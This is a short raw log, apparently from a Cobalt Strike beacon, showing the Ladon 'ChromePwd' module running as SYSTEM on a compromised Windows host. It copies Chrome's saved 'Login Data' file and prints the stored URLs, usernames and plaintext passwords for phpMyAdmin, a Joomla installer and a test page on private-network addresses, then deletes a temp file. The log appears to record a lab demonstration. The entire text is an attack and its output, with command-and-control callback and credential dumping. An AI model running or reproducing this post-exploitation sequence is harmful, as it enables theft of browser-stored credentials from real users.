 beacon> Ladon ChromePwd
[+] host called home, sent: 426557 bytes
[+] received output:
[+] Current user SYSTEM
[*] [2532] [explorer] [null]
[*] Impersonate user null
[*] Current user null
===============Chrome=============
[*]Get Chrome Login Data
[+] Copy C:\Users\null\AppData\Local\Google\Chrome\User Data\Default\Login Data
[+] received output:
[URL] -> http://192.168.18.145/phpMyAdmin-888/
[USERNAME] -> root
[PASSWORD] -> root
[URL] -> http://192.168.18.145/Joomla_4.2.7-888/installation/index.php
[USERNAME] -> admin
[PASSWORD] -> Hello!@#Adm888
[URL] -> http://192.168.80.33:8080/testsqlvul888/Default.aspx
[USERNAME] -> atest
[PASSWORD] -> admin123456
[+] Delete File C:\Windows\TEMP\tmp2794.tmp